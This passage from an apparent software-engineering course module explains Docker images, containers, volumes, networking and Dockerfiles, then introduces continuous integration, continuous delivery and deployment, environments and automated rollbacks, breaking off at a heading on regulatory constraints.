This leads to the concept that everything in the software development lifecycle can be containerised: local development tooling, continuous integration and deployment pipelines, testing and production environments. However, that doesn’t mean that everything should be containerised – you should always consider what the project’s goals are and whether it’s appropriate and worthwhile.
Terminology
Container: A self-contained environment for running an application, together with its dependencies, isolated from other processes. Containers offer a lightweight and reproducible way to run many duplicate instances of an application. Similar to virtual machines, containers can be started, stopped and destroyed. Each container instance has its own file system, memory, and network interface.
Image: A sort of blueprint for creating containers. An image is a package with all the dependencies and information needed to create a container. An image includes all the dependencies (such as frameworks) as well as the deployment and execution configuration to be used by a container runtime. Usually, an image is built up from base images that are layers stacked on top of each other to form the container’s file system. An image is immutable once it has been created.
Tag: A label you can apply to images so that different images or versions of the same image can be identified.
Volume: Most programs need to be able to store some sort of data. However, images are read-only and anything written to a container’s filesystem is lost when the container is destroyed. Volumes add a persistent, writable layer on top of the container image. Volumes live on the host system and are managed by Docker, allowing data to be persisted outside the container lifecycle (i.e., survive after a container is destroyed). Volumes also allow for a shared file system between the container and host machine, acting like a shared folder on the container file system.
A lot of this terminology is not specifc to Docker (such as volumes), however depending on the containerisation used, the definition may change.
Docker
Docker is an open source software program designed to make it easier to create, deploy and run applications by using containers.
Docker is configured using Dockerfiles. These contain configuration code that instructs Docker to create images that will be used to provision new containers.
Docker consists of the following key components. We’ll discuss each in detail:
- Docker objects (containers, images and services)
- The Docker engine – software used to run and manage a container
- Docker registries – version control for Docker images (similar to git).
Images
If you’ve ever used virtual machines, you’ll already be familiar with the concept of images. In the context of virtual machines, images would be called something like “snapshots”. They’re a description of a virtual machine’s state at a specific point in time. Docker images differ from virtual machine snapshots in a couple of important ways, but are similar in principle. First, Docker images are read-only and immutable. Once you’ve made one, you can delete it, but you can’t modify it. If you need a new version of the snapshot, you create an entirely new image.
This immutability is a fundamental aspect of Docker images. Once you get your Docker container into a working state and create an image, you know that image will always work, forever. This makes it easy to try out additions to your environment. You might experiment with new software packages, or make changes to system configuration files. When you do this, you can be sure that you won’t break your working instance — because you can’t. You will always be able to stop your Docker container and recreate it using your existing image, and it’ll be like nothing ever changed.
The second key aspect of Docker images is that they are built up in layers. The underlying file system for an image consists of a number of distinct read-only layers, each describing a set of changes to the previous layer (files or directories added, deleted or modified). Think of these a bit like Git commits, where only the changes are recorded. When these layers are stacked together, the combined result of all these changes is what you see in the file system. The main benefit of this approach is that image file sizes can be kept small by describing only the minimum changes required to create the necessary file system, and underlying layers can be shared between images.

The layered file system also allows programs running in a container to write data to their container’s file system (remember that the file system layers of the image are read-only, since the image is immutable). When you create a new container, Docker adds a new writable layer on top of the underlying layers from the image. This layer is often called the “container layer”. All changes made to the running container, such as writing new files, modifying existing files, and deleting files, are written to this thin writable container layer. This also minimises the disk space required to create many containers from the same image – only the thin writable layer for each container needs to be created, while the bulk of the file system is shared from the read-only image layers.
Because of their immutability, Docker images are uniquely tagged so that you can choose a specific version/variant when creating a container. Image tags will often include a version number that corresponds to the version of the main application they provide. For example, images for Java or Python languages are typically tagged with the version of the language runtime that they provide (python:2.7, python:3.6, openjdk:8, etc.). You can think of an image tag as equivalent to a git branch or tag, marking a particular unique version of an application. If a tag is not specified then the default latest tag is used. This applies when building a new image or when creating a container from an existing image. Multiple tags can also refer to the same image, for example my_app:2.3 and my_app:latest could both refer to the newest build you created for an image of your app. There are a number of curated official images that are publicly available. These images are designed to:
- Provide essential base OS images (e.g. ubuntu, centos) that serve as the starting point for the majority of users.
- Provide drop-in solutions for popular programming language runtimes, data stores, and other services, such as Ruby, Python, MySQL or Elasticsearch.
- Exemplify Dockerfile best practices and provide clear documentation to serve as a reference for other Dockerfile authors.
- Ensure that security updates are applied in a timely manner.
One of the key benefits of Docker images is that they allow custom images to be created with only minimal size increase from existing base images.
Images are created in a layered manner, in which a new image can be created upon an existing image by adding another layer that contains the difference between the two. In contrast, the image files of different VMs are isolated from each other, so each must contain a full copy of all the files required by its operating system.
Containers
We’ve already discussed containers in general, and mentioned them in the context of Docker images. In Docker, a container runs a single application, and a full service would typically consist of many containers talking to each other, and the outside world. A container is made from an image. The image is a template. A container will add a writable layer on top of the image that stores all file modifications made within the container. A single image can be used to create many identical containers, and common layers will be shared between containers to reduce disk usage. You can make a container from the command line:
docker run <image_name>
Just like an application, you can supply containers with runtime parameters. These are different from build-time parameters included in images. Runtime parameters are often used to inject secrets or other environment-specific configuration. The example below uses the --env option create a container and add a DB_USER environment variable. This variable can be used by the application running in the container.
docker run --env DB_USER=<database_user> <image_name>
Docker containers may host long-lived applications that only terminate on an unhandled exception or shutdown command (e.g. a web server), or scripts that exit when complete. When a container stops running – either through an error or successful completion – it can either be restarted or discarded. We could restart the container ourselves using docker restart. We can also get the Docker container to restart itself in case of unhandled exceptions, through docker run --restart=always or docker run --restart=unless-stopped. However, eventually all containers must die.
In this way, you can think of a container itself as ephemeral, even if the application it hosts is long-lived. At some point a container will stop, or be stopped, and another will be created to continue running the same application. For this to work without data loss, containerised applications must be stateless. They should not store persistent data within the container, as the container may be destroyed at any time and replaced by another. Any data on the writable container layer is lost when this happens. The distinction between an ephemeral container, and the persistent service that the container provides, is essential to understanding how containerised services can scale to meet demand. Stateless applications are necessary if we want to treat Docker containers as immutable infrastructure (which we certainly do, for all the scalability and maintainability reasons discussed previously). To achieve this, data storage should happen outside the container – either through a network connection (e.g. a cloud database) or on the local filesystem stored outside the container. This can be achieved through use of volumes or bind mounts.
Volumes and Bind Mounts
Normally, a container only has access to the files copied in as part of the image build process. Volumes and bind mounts allow container to access external, shared file systems that persist beyond the container lifecycle. Because these file systems are external to the container, they are not destroyed when a container is removed. The same volume or bind mount can also be attached to multiple containers, allowing data sharing.
- A bind mount attaches an existing file or directory from the host machine to a container. This is useful for sharing pre-existing data or host configuration files with containers.
- A volume creates a new Docker managed file system, and attaches it to containers. Volumes are more flexible than bind mounts for general purpose data storage, and more portable as they do not rely on host system file permissions.
Volumes are the preferred tool for storing persistent local data on containerised applications. A common use case is a containerised database server, where the database server itself exists within Docker, while the data files are stored on a volume. In another use case, a volume might be used to allow a code development container to access source files stored, and edited, on the host device file system.
You can create a bind mount or volume using the --mount option:
# Mounts the host /shared/data directory to /data within the container.
$ docker run --mount type=bind,src=/shared/data,dst=/data <my_image>
# Attach a volume called 'my-data-volume' to /data within the container.
# If the volume already exists it will be re-used, otherwise Docker will
# create a new volume.
$ docker run --mount type=volume,src=my-data-volume,dst=/data <my_image>
You may also see volumes added using the --volume or -v options. This mounts a host directory to a container in a similar fashion to --mount type=bind. In general, --mount is preferred. You can read more about the differences in the Docker documentation.
Networks and Port Binding
Docker containers usually need to communicate with each other, and also send and receive network requests over the wider network via the host machine. Networking Docker containers is complex, and for all but the most simple use-cases you’ll rely on container orchestration tools to help manage this at a higher level. We will introduce the basic Docker networking principles here, and come back to orchestration tools in a later module.
Docker manages its own virtual network, and assigns each container a network interface and IP address within that network. You can configure how, and even if, Docker creates this network. For further details on Docker’s low-level networking architecture, please refer to the official documentation.
By default, Docker creates a bridge network where all containers have unrestricted outbound network access, can communicate with other containers on the same Docker host via IP address, and do not accept any requests from the external (i.e. host) network and wider internet.
To receive inbound network requests, Docker needs to forward traffic on a host machine port to a virtual port on the container. This port binding is configured using the -p (publish) flag during docker run. The port binding example below specifies that incoming traffic to port 80 on the host machine (http traffic) should be redirected to port 5000 inside the container, where a web server may be listening.
# Map host machine port 80 to port 5000 inside the container.
$ docker run -p 80:5000 <my_image>
# The Docker run command can be used to publish multiple ports, limit port
# bindings to specific protocols and bind port ranges.
Occasionally, a container will expose many ports and it won’t be feasible, or desirable, to manually map them all using the publish option (-p) of docker run. Instead, you would like to automatically map every port documented in the Dockerfile.
You can use the -P flag on docker run to publish all ports documented by EXPOSE directives in the Dockerfile. Docker will randomly bind all documented container ports to high-order host ports. This is of limited use, as the user has no control over the host ports bound. It is generally preferable to specify port bindings explicitly using multiple -p flags. Remember, -p and -P have very different behaviour.
The Docker Engine
The Docker Engine provides most of the platform’s key functionality and consists of several main components that form a client-server application:
- A long-running program called a daemon process that acts as the server (the
dockerdcommand) - A REST API specifying the interface that programs can use to talk to the daemon and instruct it what to do
- A command line interface (CLI) client (the
dockercommand) that allows you to interact with the daemon
The daemon is responsible for creating and managing Docker objects, such as images, containers, networks and volumes, while the CLI client (and other clients) interact with the daemon via the REST API. The server-client separation is important, as it allows the Docker daemon and Docker CLI to run on separate machines if needed.
You can read more about Docker’s underlying architecture here.
Using Docker
While there is a healthy ecosystem of published Docker images you can use to run standard installations of many applications, what happens when you want to run your own application in a container? Fortunately, it’s pretty straightforward to build your own custom images by creating a Dockerfile.
A Dockerfile is a recipe containing instructions on how to build an image by copying files, running commands and adjusting configuration settings. These instructions are applied on top of an existing image (called the base image). An image can then be built from the Dockerfile using the docker build command. The result is a new Docker image that can be run locally or saved to a repository, such as Docker Hub (see below).
When building an image, Docker effectively runs each of the instructions listed in the Dockerfile within a container created from the base image. Each instruction that changes the file system creates a new layer and the final image is the combination of each of these layers.
Typical tasks you might perform in a Dockerfile include:
- Installing or updating software
packages and dependencies (using
apt-get,pipor other package manager) - Copying project code files to the image file system
- Downloading other software or files (using
curlorwget) - Setting file permissions
- Setting build-time environment variables
- Defining an application launch command or script
Dockerfiles are typically stored alongside application code in source control and simply named Dockerfile in the repository root. If you have multiple Dockerfiles, it’s conventional to give them meaningful file extensions (e.g. Dockerfile.development and Dockerfile.production). Here’s a very simple Dockerfile, we’ll cover the instructions in detail in the next section.
Dockerfile FROM alpine ENTRYPOINT ["echo"] CMD ["Hello World"]
Dockerfile instructions
Here are some of the most useful instructions for use in Dockerfiles:
- FROM defines the base image used to start the build process. This is always the first instruction.
- RUN executes a shell command in the container.
- COPY copies the files from a source on the host into the container’s own file system at the specified destination.
- WORKDIR sets the path where subsequent commands are to be executed.
- ENTRYPOINT sets a default application to be started every time a container is created from the image, it can be overridden at runtime.
- CMD can be used to provide default command arguments to run when starting a container, it can be overridden at runtime.
- ENV sets environment variables within the context of the container.
- USER sets the UID (or username) used to run the container.
- VOLUME is used to enable access from the container to a specified directory on the host machine. This is similar to using the
-voption of Docker run. - EXPOSE documents a network port that the application listens on. This can be used, or ignored by, those using the image.
- LABEL allows you to add a custom label to your image (note these are different from tags).
For further details about Dockerfile syntax and other available instructions, it’s worth reading through the full Dockerfile reference.
Just as with your source code, you should take care not to include secrets (API keys, passwords, etc.) in your Docker images, since they will then be easily retrievable for anyone who pulls that image. This means that you should not use the ENV instruction to set environment variables for sensitive properties in your Dockerfile. Instead, these values should be set at runtime when creating the container, e.g., by using the --env or -- env-file options for Docker run.
ENTRYPOINT versus CMD
The ENTRYPOINT and CMD instructions can sometimes seem a bit confusing. Essentially, they are intended to specify the default command or application to run when a container is created from that image, and the default command line arguments to pass to that application, which can then be overridden on a per-container basis.
Specifying command line arguments when running docker run <image_name> will append them to the end of the command declared by ENTRYPOINT, and will override all arguments specified using CMD. This allows arguments to be passed to the entry point, i.e., docker run <image_name> -d will pass the -d argument to the entry point. You can override the ENTRYPOINT instruction using the docker run --entrypoint flag.
Docker build
The docker build command instructs the Docker daemon to build a new image and add it to the local repository. The image can subsequently be used to create containers with docker run, or pushed to a remote repository. To build an image, docker build requires two things:
- A Dockerfile – By default,
docker buildwill look for a file named “Dockerfile” in the current working directory. If the file is located elsewhere, or has a different name, you must specify the file path with the-foption. - A Build Context – Dockerfile
COPYandADDinstructions typically move files from the host filesystem to the container filesystem. However, it’s not actually that simple. Remember, the Docker CLI and Docker daemon are loosely coupled, and may be running on different host machines. The daemon (which executes the build command) has no access to the host filesystem. Instead, the CLI must send a collection of files (the “Build Context”) to the daemon before the build can begin. These files may be sourced locally, or pulled from a URL. All files referenced inCOPYandADDinstructions must be included in this context.
The build context is often a source of confusion to those new to Docker. A minimal docker build command is shown below, and would typically be run from the root of a git repository:
docker build .
The command above requires an appropriately named Dockerfile file in the current directory. The build context is the one and only argument to docker build (.). This means that the whole of the current directory, and any subdirectories, will be sent to the Docker daemon before the build process begins. After this transfer, the rest of the build process is performed as defined in the Dockerfile.
docker build can also be used to tag the built image in the standard name:tag format. This
is done using the --tag or -t option.
If you rely on just using the latest tag, you’ll have no way of knowing which image version is actually running in a given container. Instead, use a tag that uniquely identifies when/what was built. There are many versioning strategies you could consider, but some possible unique identifiers include:
- timestamps
- incrementing build numbers
- Git commit hashes
You can add an unlimited number of the tags to the same image so you can be very flexible with your tagging approach.
Example: A Docker ‘Hello World’
Let’s see how all this works in practice, by creating a simple Docker image for a container that echoes “Hello World!” to the console, and then exits. To run through this, you’ll need Docker installed locally and have the daemon running.
If you haven’t got Docker installed locally, follow the steps in the Docker documentation to install Docker Desktop.
Since all standard Linux images will already have the echo command available, we’ll use one of the most common base images: alpine. This is based on the minimal Alpine Linux distribution and is designed to have a small footprint and to serve as a reasonable starting point for creating many other images.
Start by creating a new Dockerfile file (in whichever directory you prefer) and specifying alpine as the base image:
FROM alpine
Since we haven’t specified a version (only the name of the base image), the latest tagged version will be used.
We need to instruct the container to run a command when it starts. This is called the entry point for the container and is declared in the Dockerfile using the ENTRYPOINT instruction. In our case, we want the container to use the echo command to print “Hello World” to stdout (which Docker will then display in our terminal). Append the following to your Dockerfile and save it:
ENTRYPOINT ["echo", "Hello World"]
Now we’re ready to build an image from our Dockerfile. Start a terminal from the same directory as your Dockerfile and run the build command:
docker build --tag hello-world .
Check that your image is now available by listing all images in your local repository:
docker image ls
Finally, create a container from your image to see if it works:
docker run hello-world
Hopefully, you should see “Hello World” printed to your terminal! If you wanted to make the message printed by the container customisable (such that running docker run hello-world Greetings! would print “Greetings!” instead). How would you modify your Dockerfile to achieve that? (Hint: ENTRYPOINT and CMD can help.)
Docker Hub and other repositories
Docker Hub is a cloud-based repository run and managed by Docker Inc. It’s an online repository where Docker images can be published and downloaded by other users. There are both public and private repositories; you can register as an individual or organisation and have private repositories for use within your own organisation, or choose to make images public so that they can be used by anyone.
Docker Hub is the primary source for the curated official images that are used as base images for the vast majority of other custom images. There are also thousands of images published on Docker Hub for you to use, providing a vast resource of ready-made images for lots of different uses (web servers, database servers, etc.).
Docker comes installed with Docker Hub as its default registry, so when you tell Docker to run a container from an image that isn’t available locally on your machine, it will look for it instead on Docker Hub and download from there if it’s available. However, it’s possible to configure Docker to use other registries to store and retrieve images, and a number of cloud- and privately-hosted image registry platforms exist, such as GitLab Container Registry, JFrog Artifactory and Red Hat Quay.
Regardless of whether you are using Docker Hub or an alternative image registry, the Docker commands to fetch and save images are the same. Downloading an image is referred to as pulling it, and for Docker Hub you do not need an account to be able to pull public images (similarly to GitHub). Uploading an image is known as pushing it. You generally need to authenticate with an account on the registry to be able to push images.
The docker login command is used to configure Docker to be able to authenticate against a registry. When run, it prompts you for the username and password you use to log in to the registry, and stores your login credentials so that Docker can access your account in the future when pulling or pushing images.
Continuous Integration (CI)
During development cycles, we want to reduce the time between new versions of our application being available so that we can iterate rapidly and deliver value to users more quickly. To accomplish this with a team of software developers requires individual efforts to regularly be merged together for release. This process is called integration.
In less agile workflows integration might happen weekly, monthly or even less often. Long periods of isolated development provide lots of opportunities for code to diverge and for integration to be a slow, painful experience. Agile teams want to release their code more regularly: at least once a sprint. In practice this means we want to be integrating our code much more often: twice a week, once a day, or even multiple times a day. Ideally new code should be continuously integrated into our main branch to minimise divergence.
In order to do this we need to make integration and deployment quick and painless; including compiling our application, running our tests, and releasing it to production. We need to automate all these processes to make them quick, repeatable and reliable.
Continuous integration is the practice of merging code regularly and having sufficient automated checks in place to ensure that we catch and correct mistakes as soon as they are introduced. We can then build on continuous integration to further automate the release process. This involves the related concepts of continuous delivery and continuous deployment. Both of these processes involve automating all stages of building, testing and releasing an application, with one exception: continuous delivery requires human intervention to release new code to production; continuous deployment does not.
In this section we introduce the concept of continuous integration (CI) and why we might want to use it. We also highlight some of the challenges of adopting it and look at some of the techniques that we can use to mitigate those challenges.
What is Continuous Integration?
A core principle of development is that code changes should be merged into the main branch of a repository as soon as possible. All code branches should be short lived and their changes merged back into the main branch frequently. It favours small, incremental changes over large, comprehensive updates.
This is enabled by adopting continuous integration – automating the process of validating the state of the code repository. It should handle multiple contributors pushing changes simultaneously and frequently.
CI has many potential benefits, including reducing the risk of developers interfering with each others’ work and reducing the time it takes to get code to production.
How do we do it?
Fortunately, there are several practices that we can use to help mitigate the challenges of merging regularly while still accepting all the advantages.
Above all, communication is key. Coordinating the changes you are making with the rest of your team will reduce the risk of merge conflicts. This is why stand ups are so important in agile teams.
You should also have a comprehensive, automated test suite. Knowing that you have tests covering all your essential functionality will give you confidence that your new feature works and that it hasn’t broken any existing functionality.
Being able to run your tests quickly every time you make a change reduces the risks of merging regularly. Some testing tools will run your test suite automatically on your dev machine in real time as you develop. This is really helpful to provide quick feedback (and helps stop you forgetting to run the tests).
Automatically running tests locally is good; running them on a central, shared server is even better. At a minimum this ensures that the tests aren’t just passing on your machine. At its best, a continuous integration server can provide a wide variety of useful processes and opens the door to automated deployment. More on this later.
Pipelines
Pipelines crop up in many areas of software development, including data processing and machine learning. In this section we will be focusing on build pipelines and release pipelines. We will discuss what these pipelines are, their purpose, and why they might be helpful to us.
What is a pipeline?
A pipeline is a process that runs a series of steps. This is often run automatically on a dedicated server in the codebase repository, and can be set up to run on a variety of events, such as every push, every merge request or every commit to main.
Let us look at a very simple example:
- Checkout the latest version of the code from a repository.
- Install dependencies.
- (Depending on the technology used) Compile or otherwise build the code.
- Run unit or integration tests.
These steps form our pipeline. They are executed in sequence and if any step is unsuccessful then the entire pipeline has failed. This means there is a problem with our code (or our tests).
One might ask why bother with the extra overhead of a pipeline over a simple script? Decomposing your build and release process into the discrete steps of a pipeline increases reusability and clarity.
If you have committed code to the project that results in either the tests failing or, worse, the code being unable to compile you are said to have broken the build. This is bad: the project is now in a broken, useless state. Fixing it quickly should be a matter of priority. More sophisticated build pipelines will prevent build breaking commits from being merged to main. This is definitely highly desirable, if it can be achieved.
What else can a CI/CD pipeline do?
A CI pipeline can also:
- Build the code
- We can also package the code which includes extra steps, such as wrapping it in an installer or bundling it with a runtime.
- Static analysis (such as linting, or scanning for outdated dependencies)
- Notify the committer that their commit is not passing the pipeline
- Validate an expected merge (your branch to
main) will not cause conflicts
CI/CD pipelines can have manually approved steps, such as to deploy to staging environments.
Docker
It is also possible to use Docker to containerise your entire CI/CD pipeline. This may be particularly useful if your production environment uses Docker. It will also allow you to run the same CI/CD pipeline locally, avoiding implicitly depending on some properties of the build agent, a.k.a. “it works for me” problems. Using Docker is an alternative to using a CI tool’s native container, and brings many of the same benefits.
Some tools support Docker natively but do be cautious – you may run into problems with subtle variations between different implementations of Docker.
Common CI/CD Tools
There are a variety of CI tools out there, each with their own IaC language. These include:
The CI/CD solutions mentioned above are just examples, not recommendations. Many tools are available; you should pick the correct tool for your project and your organisation.
Continuous Delivery (CD)
The previous section on continuous integration and earlier modules taught how to test your code using continuous integration pipelines, and how a strong passing test suite, combined with a CI pipeline, gives you confidence that your code is always ready to deploy.
In this section we’ll look at the next step, and discover how we can build pipelines that automate code deployment. We’ll introduce Continuous Delivery and how it enables us to automate code deployments. We’ll introduce Continuous Deployment and cover how it, despite the similar name, requires a fundamentally different culture to continuous delivery. We’ll review the benefits that continuous delivery can bring, but also note some of the challenges you might face implementing it, both internal and regulatory.
What is Continuous Delivery?
Continuous delivery (CD) is about building pipelines that automate software deployment.
Without a CD pipeline, software deployment can be a complex, slow and manual process, usually requiring expert technical knowledge of the production environment to get right. That can be a problem, as the experts with this knowledge are few, and may have better things to do than the tedious, repetitive tasks involved in software deployment.
Slow, risky deployments have a knock-on effect on the rest of the business; developers become used to an extremely slow release cycle, which damages productivity. Product owners become limited in their ability to respond to changing market conditions and the actions of competitors.
Continuous delivery automates deployment. A good CD pipeline is quick, and easy to use. Instead of an Ops expert managing deployments via SSH, CD enables a product owner to deploy software at the click of a button.
Continuous delivery pipelines can be built as standalone tools, but are most often built on top of CI pipelines: if your code passes all the tests, the CI/CD platform builds/compiles/ bundles it, and its dependencies, into an easily deployable build artefact (files produced by a build that contains all that is needed to run the build) which is stored somewhere for easy access during future deployments. At the click of a button, the CD pipeline can deploy the artefact into a target environment.
A CI pipeline tells you if your code is OK. Does it pass all the tests? Does it adhere to your code style rules? It gives you something at the other end: a processed version of your source code that is ready for deployment. But a CI pipeline does not deploy software. Continuous deployment automates putting that build artefact into production.
Why do we want it?
Continuous delivery pipelines automate deploying your code. This approach has many benefits. Releases become:
- Quicker. By cutting out the human operator, deployments can proceed as fast as the underlying infrastructure allows, with no time wasted performing tedious manual operations. Quick deployments typically lead to more frequent deployments, which has a knock-on benefit to developer productivity.
- Easier. Deployment can be done through the click of a button, whereas more manual methods might require a deployer with full source code access, a knowledge of the production environment and appropriate SSH keys. Automated deployments can be kicked-off by non-technical team members, which can be a great help.
- More Efficient. Continuous delivery pipelines free team members to pick up more creative, user-focused tasks where they can deliver greater value.
- Safer. By minimising human involvement, releases become more predictable. It’s harder to make one-off configuration mistakes, and you can guarantee that all releases are performed in the same way.
- Happier. Deploying code manually is repetitive and tedious work. Few people enjoy it, and even fewer can do it again and again without error. Teams that use automated deployments are able to focus on more interesting challenges, leaving the routine work to their automations.
Automated deployments reduce the barrier to releasing code. They let teams test out ideas, run experiments, and respond to changing circumstances in ways that are not possible, or practical, in slower-moving environments. This fosters creativity, positivity and product ownership as teams feel that the system enables, rather than restricts, what they are able to do.
Continuous delivery works well in environments where development teams need control over if and when something gets deployed. It’s best suited to business environments that value quick deployments and a lightweight deployment process over extensive manual testing and sign-off procedures.
What makes it hard?
Implementing continuous delivery can be a challenge in some organisations.
Product owners must rely on automated processes for testing and validation, and not fall back to extensive manual testing cycles and sign-off procedures. Continuous delivery does involve human approval for each release (unlike continuous deployment), but that approval step should be minimal, and typically involves checking the tests results look OK, and making sure the latest feature works as intended.
Continuous delivery requires organisation wide trust that a comprehensive automated validation process is at least as reliable as a human testing & sign-off process. It also requires development teams to invest time in fulfilling this promise, primarily through building strong test suites (see the tests module).
How do we do it?
Some organisations have separate DevOps engineers, whos role is to oversee development operations, such as setting up CI/CD. In other organisations, software developers may take this role. Thoughout this module, “DevOps Engineer” refers to a person assuming this role. It is important to understand the topics covered in this module even if your organisation has a specialist DevOps team.
Continuous delivery increases the importance of high-quality test code and good test coverage, as discussed earlier in the course. You need strong test suites at every level (unit tests, integration tests, end-to-end tests), and should also automate NFR testing (for example, performance tests). You also need to run these tests frequently and often, ideally as part of a CI pipeline.
Even the best testing process, manual or automated, will make mistakes. Continuous delivery encourages rapid iteration, and works best when teams work together to get to the root of any failures/bugs, and improve the process for future iterations.
To undertake CI/CD, we set up automated testing infrastructure. Releases will fail, and not always in immediately-obvious ways. It’s up to these professionals to set up appropriate monitoring, logging and alerting systems so that teams are alerted promptly when something goes wrong, and provided with useful diagnostic information at the outset.
Environments
Software development environments is a broad term meaning “your software, and anything else it requires to run”. That includes infrastructure, databases, configuration values, secrets and access to third-party services.
Most software projects will have at least one environment that is a near-exact clone of the production environment. The only differences are that it won’t typically handle live traffic, nor will it hold real production data. This kind of staging (also known as pre-production or integration) environment is a great place to test your build artefacts before releasing them to your users. If it works there, you can be reasonably sure it will work in production. Staging environments are commonly used for end-to-end automated testing, manual testing (UAT), and testing NFRs such as security and performance.
Production-like environments are sometimes referred to as “lower” environments, as they sit beneath the production environment in importance. Build artefacts are promoted through these lower environments before reaching production, either through build promotion or rebuilds from source code.
Some projects will also include less production-like environments that can be used for testing and development. Such environments are usually easy to create and destroy, and will stub or mock some services to achieve this.
Typical patterns of environment configuration include:
- Integration and Production
- Dev, Staging, and Production
- Dev, UAT and Production
- Branch Environments (where every branch has it’s own environment)
- Blue-Green deployments
Blue-green deployments use two production environments: each takes turn handling live traffic. New releases are first deployed to the inactive environment, and live traffic is gradually re-directed from the second environment. If there are no issues, the redirection continues until the live environments have switched, and the process repeats on the next update.
Data In Environments
Application data can be one of the trickiest, and most time-consuming, aspects of environment setup to get right. Most environments hold data, either in a traditional relational database (e.g. a postgreSQL server), or other storage tool. Applications running in the environment use this data to provide useful services. Some environments don’t store any data – they are stateless – but this is rare.
Production environments hold ‘real’ data, created by the users of your service. Production data is often sensitive, holding both personal contact information (e.g. email addresses) and financial details (e.g. bank account numbers). Handling personally identifiable data and/or financial data is often regulated, and the last thing you want is a data breach, or to send real emails to customers as part of a test suite. For these reasons, production data should remain only in the production environment.
Instead of using production data, lower environments can use manufactured test data. It’s not real data, and can be used safely for development and testing purposes. So, how do we generate data for our other environments? First, work out what data you need on each environment. Frequently, development environments need very little data and a small, fabricated dataset is acceptable. This can be created manually (or automatically), and then automatically injected into a data store whenever the environment is first set up.
Some use-cases, such as performance testing, require more production-like data. Such data need to have the same size and shape as the production dataset. This is usually done through an anonymisation process. Starting with a backup of production data, you can systematically obfuscate any fields that could contain sensitive information. This can be laborious, and needs to be done very carefully. Using pure synthetic data is an alternative, but it can be challenging to reliably replicate the characteristics of a real production dataset.
Dealing With Failure
In every release process, something will go wrong. Mistakes will happen. This doesn’t reflect a fundamentally-broken process; as discussed earlier in the course, all systems have flaws and we work to remove and mitigate those flaws. Nevertheless, it’s important that we build systems that can tolerate mistakes and recover from them. In particular, we need systems that can recover from failure quickly. There are three main approaches for this:
- Rollbacks – Roll back to a previous working commit. This can have issues – for instance if there have been database migrations
- Roll-forwards – Roll forward to a new commit that fixes the issue following the standard release process
- Hotfix – A last resort that bypasses the usual validation and deployment process to provide a short term fix
From Delivery To Deployment
So far, this section has discussed continuous delivery pipelines. Such pipelines automatically test, build and deliver deployable software. Often they will automatically deploy software into development or testing environments, but they don’t automatically deploy new code into production. When practicing continual delivery, production deployments require human approval.
Continuous deployment takes continuous delivery a step further by removing human oversight from the production deployment process. It relies entirely on automated systems to test, deploy and monitor software deployments. This is not a complex transition from a technical point of view, but has wide reaching implications for businesses that choose to put it into practice.
Continuous deployment is often considered the gold standard of DevOps practices. It gives the development team full control over software releases and brings to the table a range of development and operations benefits:
- Faster, more frequent deployments. Removing the human bottleneck from software deployments enables teams to move from one or two deployments a day to hundreds or thousands. Code changes are deployed to production within minutes.
- Development velocity. Development can build, deploy and test new features extremely quickly.
- Faster recovery. If a release fails, you can leverage a continuous delivery pipeline to get a fix into production quickly, without skipping any routine validation steps. Hot fixes are no longer needed.
- Lower overheads. Checking and approving every single release is a drain on team resources, particularly in Agile teams where frequent deployments are the norm. Continuous delivery frees up team resources for other activities.
- Automated code changes. Dependency checkers, and similar tools, can leverage a fully automated pipeline to update and deploy code without human intervention. This is commonly used to automatically apply security fixes and to keep dependencies up-to-date, even in the middle of the night.
Continuous deployment has the same technical requirements as continuous delivery: teams need excellent automated testing, system monitoring and a culture of continual improvement.
Continuous deployment simply removes the human “safety net” from releases, thereby placing greater emphasis on the automated steps.
Continuous deployment can be a huge change for some organisations, and may sound particularly alien in organisations that typically rely on human testing and sign-off to approve large, infrequent releases. In such cases, continuous deployment is best viewed as the end goal of a long DevOps transition that begins with more manageable steps (e.g. agile workflows and automated testing).
Continuous deployment can be challenging. It requires a high level of confidence in your automated systems to prevent bugs and other mistakes getting into your live environment. It’s also not appropriate for all organisations and industries.
Continuous Delivery vs Continuous Deployment
Despite their similar names, continuous delivery and continuous deployment are very different in practice.
We are responsible for designing and implementing software deployment pipelines that meet business and developer needs. It’s important that you understand the various factors that favour, or prohibit, continuous deployment.
Continuous deployment is the gold standard for most DevOps professionals. However, it is not something you can simply implement; for most businesses, continuous deployment is not primarily a technical challenge to overcome – it requires a fundamental shift in business practice and culture. It’s best to think of continuous deployment as the end product of a steady transition to DevOps culture and values from more traditional Waterfall-based methodologies, rather than a one-off pipeline enhancement.
That transition typically starts with building automated tests and a CI pipeline into an existing manual testing and deployment process. Steadily, automated tests reduce the load on the testing team and your organisation begins to develop trust in the process. You might then build a continuous delivery pipeline to automate some steps of the traditional Ops role. Eventually, once the testing suite is hardened and your organisation is comfortable with leveraging automated pipelines, you can introduce continual deployment, perhaps into a blue-green production environment to provide additional recovery guarantees to concerned stakeholders. This account is fictional, but gives an example of how a transition to continuous deployment might play out in reality.
In some circumstances, continuous deployment is not possible and you should focus instead on delivering great continuous integration & delivery pipelines. This usually happens when human sign-off is required by law. We’ll discuss how this sort of regulatory constraint can impact DevOps priorities shortly.
Continuous delivery and continuous deployment are both, unhelpfully, abbreviated to CD. Despite similar names and an identical abbreviation, the two workflows are quite different in practice.
If your team has a CI/CD pipeline, make sure you know which flavour of CD you are talking about.
Autonomous Systems
Automated systems are generally “one-click” operations. A human triggers a process (e.g. runs a shell script), and the automated system handles the tedious detail of executing the task. Automated systems know what to do, but require external prompts to tell them when to do it.
Autonomous systems take automation to the next level. An autonomous system knows what to do, and also when to do it. Autonomous systems require no human interaction, operate much faster and scale better than human-triggered automated systems. Continuous deployment pipelines are autonomous systems.
Continuous deployment pipelines aren’t just used to deploy new features. They are integral to larger autonomous systems that can handle other aspects of the software deployment process.
Automated rollbacks
Organisations using continuous deployment rely on automated monitoring and alerting systems to identify failed releases and take appropriate action. Often, the quickest and simplest solution is to rollback to the previous working version.
Rollbacks can be automated using monitoring and a continuous deployment pipeline. If a monitoring system triggers an alert following a release (e.g. an app exceeds an allowable error rate), the system can trigger a rollback. Because the deployment pipeline is autonomous, the whole process can be done without human intervention. That means rollbacks can be performed quickly, reproducibly, and at all hours. Autonomous monitoring and repair approaches are often only possible in environments using continual deployment. By removing the human bottleneck, rollbacks become quicker and more reliable. This further reduces the risk of deployments. Also, rollbacks are tedious and repetitive to do manually – automating the process is a great help to team morale.
Remember, not every bug can be fixed with a rollback, and all rollbacks create some technical debt as developers still need to fix the underlying issue. Nevertheless, automated rollbacks can make continuous deployments far safer.
Regulatory Constraints
